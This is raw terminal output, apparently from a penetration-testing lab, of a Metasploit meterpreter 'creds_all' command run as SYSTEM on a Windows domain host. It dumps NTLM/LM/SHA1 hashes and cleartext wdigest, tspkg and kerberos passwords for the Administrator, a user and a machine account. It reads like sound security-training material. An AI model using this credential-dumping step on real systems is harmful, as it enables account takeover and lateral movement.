 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTLM SHA1
-------- ------ -- ---- ----
Administrator WHOAMIANONY 56b0cd8b125c05055e2dd9e955f18034 ab89b1295e69d353dd7614c7a3a80cec 2bc4124300a6a8fc0ca10891823d36c64e4b3a40
PC1$ WHOAMIANONY 3e6a3d8c713b4821eaa51aab25f52074 d8e1318a24c64b8fcc89dc8609b09af50342bacf
bunny WHOAMIANONY 7de10bf327ef7f2ac6ebe8776a153feb cc567d5556030b7356ee4915ff098c8f 3747632756191e3350e53211c63f804eb163638f
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WHOAMIANONY Whoami2021
PC1$ WHOAMIANONY %Yn!@ZW,eWz5>[!hh;H.(&n(yh^2YADmU*2bVx<N#yvw.9MTwmi;84''uRaucL)mw7I42S>sUE#r&u]vz6\/:5A.s5nLrko+zfn@])/"$V6?sDZel=f>[ol;
bunny WHOAMIANONY Bunny2021
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WHOAMIANONY Whoami2021
bunny WHOAMIANONY Bunny2021
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WHOAMIANONY.ORG Whoami2021
bunny WHOAMIANONY.ORG Bunny2021
pc1$ whoamianony.org %Yn!@ZW,eWz5>[!hh;H.(&n(yh^2YADmU*2bVx<N#yvw.9MTwmi;84''uRaucL)mw7I42S>sUE#r&u]vz6\/:5A.s5nLrko+zfn@])/"$V6?sDZel=f>[ol;